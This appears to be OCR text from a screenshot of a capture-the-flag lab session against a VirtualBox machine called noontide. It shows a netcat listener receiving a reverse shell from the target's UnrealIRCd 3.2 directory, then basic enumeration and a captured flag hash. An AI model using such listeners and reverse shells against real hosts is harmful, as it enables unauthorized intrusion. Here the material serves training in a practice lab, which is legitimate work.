 Apps Places Wed Aug 27 2:00 PM 1% 16% 0.1 kB 0.3 kB
samurai@samurai: ~
samurai@samurai: ~/VirtualBox VMs/noontide/ctf samurai@samurai: ~/VirtualBox VMs/noontide/ctf samurai@samurai: ~
Art of Black Hat Python
Exploitation
┌──(samurai㉿samurai)-[~]
└─$ rlwrap nc -lnvp 1234
listening on [any] 1234 ...
connect to [192.168.100.14] from (UNKNOWN) [192.168.100.165] 54394
ToolBelt
bash: cannot set terminal process group (335): Inappropriate ioctl for device
bash: no job control in this shell
server@noontide:~/irc/Unreal3.2$ id
id
uid=1000(server) gid=1000(server) groups=1000(server),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev),111(bluetooth)
server@noontide:~/irc/Unreal3.2$ pwd
pwd
/home/server/irc/Unreal3.2
server@noontide:~/irc/Unreal3.2$ cd ../..
cd ../..
server@noontide:~$ ls
ls
irc
local.txt
server@noontide:~$ cat local.txt
cat local.txt
c53c08b5bf2b0801c5d0c24149826a6e
server@noontide:~$
noontide [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Debian GNU/Linux 10 noontide tty1
login:
Right Ctrl